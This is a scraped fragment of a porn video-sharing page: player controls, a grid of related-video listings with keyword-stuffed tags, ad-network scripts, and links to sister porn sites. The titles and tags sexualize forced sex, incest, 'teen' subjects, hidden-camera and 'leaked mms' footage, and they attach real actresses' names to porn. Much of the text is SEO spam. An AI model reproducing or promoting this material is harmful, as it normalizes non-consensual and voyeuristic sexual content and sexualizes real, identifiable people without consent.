								</div>

							</div>							
						</div>
						
					
							
					
						
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="7990"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button more-videos more-videos-control"> 
									<span class="subtollbartolltip"><span class="repeatthis">More Videos</span></span>
									<span class="item-text">More Videos</span><span class="item-icon"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span>
								</span>
							</div>
						</div>
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="show-more-videos show-more-videos-control">
				<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
					<div class="blog-items blog-items-control site__row grid-small">
						<article class="post-item site__col post-8606 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-big-black-python tag-big-black-python-cock tag-black-python-hd-xnx-free tag-www-xnx-video tag-xnx-free tag-xnx-hd-video tag-xnx-pron tag-xnx-xnxx tag-xnxxx-18 tag-xnxxx-2020 tag-xnxxx-2021 tag-xnxxx-full-hd tag-xnxxx-vedio tag-xnxxx-vidio tag-xnxxx-x post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="8606" href="https://porhubvideo.com/two-horny-office-colleagues-drilled-by-one-black-python-hd-xnx-free/" title="Two Horny Office Colleagues Drilled By One Black Python HD xnx free" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/03/Two-Horny-Office-Colleagues-Drilled-By-One-Black-Python-HD-xnx-free.jpg" alt="Two-Horny-Office-Colleagues-Drilled-By-One-Black-Python-HD-xnx-free"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/two-horny-office-colleagues-drilled-by-one-black-python-hd-xnx-free/?video_embed=8606&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/two-horny-office-colleagues-drilled-by-one-black-python-hd-xnx-free/" title="Two Horny Office Colleagues Drilled By One Black Python HD xnx free">Two Horny Office Colleagues Drilled By One Black Python HD xnx free</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-7291 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-alia-bhatt-xnx tag-beeg-xnxxx tag-best-xnx tag-best-xnxxx tag-english-xnxxx tag-family-xnx tag-hot-mom-xnx tag-kareena-kapoor-xnx tag-katrina-kaif-xnx tag-police-xnx tag-romantic-xnxxx tag-shraddha-kapoor-xnx tag-sleeping-xnxxx tag-teacher-xnx tag-teacher-xnxxx tag-ww-xxnx tag-wwe-xnx tag-wwe-xnxxx tag-xnx-bhabi tag-xnx-boobs tag-xnx-doctor tag-xnx-mp4 tag-xnx-xnxx tag-xnxxx-2 tag-xnxxx-bus tag-xnxxx-full tag-xnxxx-girl tag-xnxxx-hamster tag-xnxxx-i tag-xnxxx-live tag-xnxxx-m tag-xnxxx-photo tag-xnxxx-rape tag-xnxxx-sester post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="7291" href="https://porhubvideo.com/they-are-force-my-to-suck-my-tight-pussy-hd-xnxxx-sester-lesbian/" title="They are Force My To Suck My Tight Pussy HD xnxxx sester Lesbian" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/02/They-are-Force-My-To-Suck-My-Tight-Pussy-HD-xnxxx-sester-Lesbian.jpg" alt="They-are-Force-My-To-Suck-My-Tight-Pussy-HD-xnxxx-sester-Lesbian"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/they-are-force-my-to-suck-my-tight-pussy-hd-xnxxx-sester-lesbian/?video_embed=7291&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/they-are-force-my-to-suck-my-tight-pussy-hd-xnxxx-sester-lesbian/" title="They are Force My To Suck My Tight Pussy HD xnxxx sester Lesbian">They are Force My To Suck My Tight Pussy HD xnxxx sester Lesbian</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-14182 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-alia-bhatt-xnx tag-babes-xnxxx tag-beautiful-girls-xnxxx tag-best-xnx tag-bus-xnx tag-dani-daniels-xnx tag-family-xnx tag-hot-mom-xnx tag-kareena-kapoor-xnx tag-katrina-kaif-xnx tag-old-xnx tag-police-xnx tag-real-xnxxx tag-shraddha-kapoor-xnx tag-student-xnxxx tag-teacher-xnx tag-wwe-xnx tag-xn-xnxxx tag-xnx-bhabi tag-xnx-boobs tag-xnx-doctor tag-xnx-mp4 tag-xnx-xnxx tag-xnxn-xnx tag-xnxxx-3 tag-xnxxx-home tag-xnxxx-horse tag-xnxxx-mature tag-xnxxx-mobile tag-xnxxx-proxy tag-xnxxx-small tag-xnxxx-videos-new tag-xnxxxirani tag-xxxdesi-video post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="14182" href="https://porhubvideo.com/sexy-office-girl-sucking-her-boss-cock-hd-xxxdesi-video/" title="Sexy Office Girl Sucking Her Boss Cock HD xxxdesi video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/05/Sexy-Office-Girl-Sucking-Her-Boss-Cock-HD-xxxdesi-video.jpg" alt="Sexy-Office-Girl-Sucking-Her-Boss-Cock-HD-xxxdesi-video"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-office-girl-sucking-her-boss-cock-hd-xxxdesi-video/?video_embed=14182&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/sexy-office-girl-sucking-her-boss-cock-hd-xxxdesi-video/" title="Sexy Office Girl Sucking Her Boss Cock HD xxxdesi video">Sexy Office Girl Sucking Her Boss Cock HD xxxdesi video</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-69953 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-classicxnxx tag-free-sex-xxnx tag-lahore-pakistan-sex tag-local-xnxx-com tag-massage-xnx tag-pak-poran tag-pak-sex-video tag-pak-sixy tag-pak-xvideo tag-pakistan-porn tag-pakistan-sex-clip tag-pakistan-sex-website tag-pakistan-sexe tag-pakistan-sexy-pashto tag-pakistani-hd-sexy-videos tag-pakistani-private-sex tag-pakistani-sexy-karachi tag-pakistani-x-hd tag-pv-xnxx tag-voyeur-xnxx tag-www-pakistan-sex tag-x-movies-pakistan tag-xnx-2022 tag-xnxnn-com tag-xnxx-at tag-xnxx-free-por tag-xnxx-unblock-sites tag-xnxxas tag-xnxxmoves tag-xnxxx-vidio tag-xxvideso-2025xx post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="69953" href="https://porhubvideo.com/super-hottest-pak-babe-pakistan-sexe-nude-hd/" title="Super hottest pak babe pakistan sexe nude HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/01/Super-hottest-pak-babe-pakistan-sexe-nude-HD.jpg" alt="Super-hottest-pak-babe-pakistan-sexe-nude-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-pak-babe-pakistan-sexe-nude-hd/?video_embed=69953&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/super-hottest-pak-babe-pakistan-sexe-nude-hd/" title="Super hottest pak babe pakistan sexe nude HD">Super hottest pak babe pakistan sexe nude HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-14226 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-best-xnxxx tag-bhabhi-xnx tag-brazzers-hq-porner tag-brother-and-sister-xnxxx tag-desi-xnx tag-doctor-xnx tag-english-xnxxx tag-mia-khalifa-xnx tag-mom-and-son-xnx tag-new-xnx tag-pashto-xnxxx tag-samantha-xnx tag-ww-xxnx tag-wwww-xnxxx tag-x-xnx tag-xnx-2020 tag-xnx-desi tag-xnx-free tag-xnx-khmer tag-xnx-malayalam tag-xnx-tamil tag-xnx-vidio tag-xnx-xnxx tag-xnxx-hind tag-xnxx-six tag-xnxxx-18 tag-xnxxx-big tag-xnxxx-boy tag-xnxxx-full-hd tag-xnxxx-girl tag-xnxxx-malayalam tag-xnxxx-photo tag-xnxxx-vidio tag-xnxxx-x tag-xnxxx-xx tag-xxnx-sexy post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="14226" href="https://porhubvideo.com/sexy-girlfriend-sucking-by-boyfriend-brazzers-hq-porner/" title="Sexy Girlfriend Sucking By Boyfriend brazzers hq porner" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/05/Sexy-Girlfriend-Sucking-By-Boyfriend-brazzers-hq-porner.jpg" alt="Sexy-Girlfriend-Sucking-By-Boyfriend-brazzers-hq-porner"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-girlfriend-sucking-by-boyfriend-brazzers-hq-porner/?video_embed=14226&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/sexy-girlfriend-sucking-by-boyfriend-brazzers-hq-porner/" title="Sexy Girlfriend Sucking By Boyfriend brazzers hq porner">Sexy Girlfriend Sucking By Boyfriend brazzers hq porner</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-862 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series category-porhub-videos category-x-videos-indian tag-best-xnx tag-bhabhi-xnx tag-desi-xnx tag-doctor-xnx tag-family-xnx tag-first-night-xvideos tag-katrina-kaif-xnx tag-mia-khalifa-xnx tag-mom-and-son-xnx tag-new-xnx tag-porhub tag-porhub-videos tag-samantha-xnx tag-sexy-xnxnx tag-sunny-leonexnx tag-teacher-xnx tag-ww-xxnx tag-x-xnx tag-xn-xnx tag-xnx-2020 tag-xnx-arbe tag-xnx-desi tag-xnx-doctor tag-xnx-free tag-xnx-khmer tag-xnx-malayalam tag-xnx-tamil tag-xnx-vidio tag-xnx-xxxxx tag-xnxarabi tag-xnxarb tag-xnxc-arab tag-xnxjav tag-xnxx-hind tag-xnxx-six tag-xnxxx-vidio tag-xxnx-sexy post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="862" href="https://porhubvideo.com/honeymoon-in-train-first-night-xvideos/" title="Honeymoon In Train First Night xvideos" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/07/Honeymoon-In-Train-First-Night-xvideos.jpg" alt="Honeymoon-In-Train-First-Night-xvideos"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/honeymoon-in-train-first-night-xvideos/?video_embed=862&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/honeymoon-in-train-first-night-xvideos/" title="Honeymoon In Train First Night xvideos">Honeymoon In Train First Night xvideos</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-16319 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-desi-xnx tag-www-xnx-video tag-x-xnx-xx tag-xnx-free tag-xnx-hd-video tag-xnx-hindi tag-xnx-pron tag-xnxx-com-hd tag-xnxxx-2020 tag-xnxxx-2021 tag-xnxxx-korea tag-xnxxx-pictures tag-xnxxx-sester tag-xnxxx-video-com post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="16319" href="https://porhubvideo.com/korea-college-girl-group-hard-fuck-with-friends-hd-xnxxx-korea/" title="korea College Girl Group hard Fuck With Friends HD xnxxx korea" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/06/korea-College-Girl-Group-hard-Fuck-With-Friends-HD-xnxxx-korea.jpg" alt="korea College Girl Group hard Fuck With Friends HD xnxxx korea"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/korea-college-girl-group-hard-fuck-with-friends-hd-xnxxx-korea/?video_embed=16319&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/korea-college-girl-group-hard-fuck-with-friends-hd-xnxxx-korea/" title="korea College Girl Group hard Fuck With Friends HD xnxxx korea">korea College Girl Group hard Fuck With Friends HD xnxxx korea</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-47222 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-alia-bhat-xnx tag-bihar-ka-desi-bf tag-burj-khalifa-xnx tag-fee-xnx tag-free-xnxxx tag-hindi-mai-bf-indian tag-india-kannada-bf tag-indian-hidden-camera-pron tag-indian-mother-bf tag-indian-nude-saree tag-indian-web-cam-nude tag-indian-web-xxx tag-indian-x-vedio tag-jannat-zubair-xnxxx tag-kajal-agrwal-xnx tag-kannada-bf-indian tag-kinner-xnxx tag-new-indian-nude tag-pooja-hegde-xnx tag-south-indian-porn-videos tag-suny-leone-xnx tag-tamana-xnx tag-telugu-bf-vijayawada tag-www-xxx-indian tag-xnx-full-hd-com tag-xnx-pk tag-xnx-pron tag-xnx-x2022 tag-xnx-xvideo tag-xx-hdvideo-indian tag-xxx-bhabhi-indian post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="47222" href="https://porhubvideo.com/very-cute-actress-fucking-bf-indian-web-xxx-mms-hd/" title="Very cute actress fucking bf indian web xxx mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/02/Very-cute-actress-fucking-bf-indian-web-xxx-mms-HD.jpg" alt="Very cute actress fucking bf indian web xxx mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-cute-actress-fucking-bf-indian-web-xxx-mms-hd/?video_embed=47222&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/very-cute-actress-fucking-bf-indian-web-xxx-mms-hd/" title="Very cute actress fucking bf indian web xxx mms HD">Very cute actress fucking bf indian web xxx mms HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-7195 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-www-xnx-video tag-x-xnx-xx tag-xnx-free tag-xnx-hd-video tag-xnx-pron tag-xnxx-com-hd tag-xnxxx-18 tag-xnxxx-2020 tag-xnxxx-2021 tag-xnxxx-bang-bros tag-xnxxx-pictures tag-xnxxx-story tag-xnxxx-vedio tag-xnxxx-video-com tag-xnxxx-vidio tag-xx-xnxxx post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="7195" href="https://porhubvideo.com/naughty-old-man-fucking-teen-tight-hole-in-forest-hd-x-xnx-xx/" title="Naughty Old Man Fucking Teen Tight Hole in Forest HD x xnx xx" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/02/Naughty-Old-Man-Fucking-Teen-Tight-Hole-in-Forest-HD-x-xnx-xx.jpg" alt="Naughty-Old-Man-Fucking-Teen-Tight-Hole-in-Forest-HD-x-xnx-xx"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/naughty-old-man-fucking-teen-tight-hole-in-forest-hd-x-xnx-xx/?video_embed=7195&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/naughty-old-man-fucking-teen-tight-hole-in-forest-hd-x-xnx-xx/" title="Naughty Old Man Fucking Teen Tight Hole in Forest HD x xnx xx">Naughty Old Man Fucking Teen Tight Hole in Forest HD x xnx xx</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-49585 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-1-xnx tag-anamika-bhabhi-webcam tag-bhabi-on-bra tag-bhadbhabieporn tag-bollywood-actress-xnx tag-brawali-bhabhi tag-free-fire-xnx tag-hijab-bhabi tag-hot-bhabi-pron tag-hot-bhabixx tag-hot-sexy-bhabhi-xxx tag-indian-bhabi-webcam-porn tag-indianbhabisex tag-indianbhabiwebcam tag-lakshmi-menon-xnxx tag-mother-and-son-xnx tag-samantha-xnxn tag-savita-bhabhi-hot-videos tag-savita-bhabhi-new-video tag-savita-bhabhi-porn tag-savita-bhabhi-xxx tag-sexy-bhabi-xnx tag-sonu-bhabi-new-tango-video tag-wwwxnxcom2019 tag-xnx-dress tag-xnx-sexy-vidios tag-xnx-the-best tag-xnx-xnxx tag-xnxlive tag-xnxsrilanka tag-xnxvideostamil post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="49585" href="https://porhubvideo.com/bengali-village-boudi-savita-bhabhi-porn-hard-fucking-bf-mms/" title="Bengali village boudi savita bhabhi porn hard fucking bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Bengali-village-boudi-savita-bhabhi-porn-hard-fucking-bf-mms.jpg" alt="Bengali village boudi savita bhabhi porn hard fucking bf mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bengali-village-boudi-savita-bhabhi-porn-hard-fucking-bf-mms/?video_embed=49585&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/bengali-village-boudi-savita-bhabhi-porn-hard-fucking-bf-mms/" title="Bengali village boudi savita bhabhi porn hard fucking bf mms">Bengali village boudi savita bhabhi porn hard fucking bf mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article>					</div>
				</div>
			</div>
					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="7990">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="7990">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx</p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
